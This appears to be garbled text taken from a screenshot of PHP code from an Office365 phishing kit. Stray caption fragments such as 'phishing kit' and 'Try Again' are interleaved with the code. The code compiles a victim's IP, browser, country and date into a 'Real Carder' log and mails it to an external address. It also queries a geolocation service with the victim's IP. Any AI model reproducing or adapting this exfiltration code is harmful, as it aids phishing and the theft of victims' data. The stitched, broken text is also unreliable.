 40 $message .= "Client IP: ".$ip."\n";
41 $message .= "User Agent : ".$browser."\n";
42 $message .= "Country : ".$country."\n";
43 $message .= "Date: ".$adddate."\n";
44 $message .= "|--- http://www.geoiptool.com/?IP=$ip ----|\n";
45 $message .= "|-------+ Created Real Carder +--------------|\n";
46
47 $send = "m3npat@yandex.com";
looked into the
48
49 $bron = "Office365 Logs $ip";
50 $lagi = "MIME-Version: 1.0\n";
51 $lagi = "From: $ip <no-reply@$from>";
phishing kit
52
53 // Function to get country and country sort;
54
55 function visitor_country()
56 {
57 $client = @$_SERVER['HTTP_CLIENT_IP'];
58 $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
59 $remote = $_SERVER['REMOTE_ADDR'];
60 $result = "Unknown";
61 if(filter_var($client, FILTER_VALIDATE_IP))
62 {
63 $ip = $client;
64 }
65 elseif(filter_var($forward, FILTER_VALIDATE_IP))
66 {
67 $ip = $forward;
68 }
69 else
70 {
71 $ip = $remote;
72 }
73
74 $ip_data = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip=".$ip));
derbird is permitted to
Try Again